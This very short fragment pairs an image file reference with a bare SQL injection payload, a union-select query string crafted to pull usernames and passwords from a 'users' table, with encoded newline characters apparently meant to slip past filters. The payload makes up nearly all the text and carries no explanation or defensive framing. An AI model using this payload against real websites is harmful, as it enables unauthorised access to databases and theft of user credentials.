 id=-1' union select null,concat_ws(char%0a%0d(32,58,32),user,password) from users #
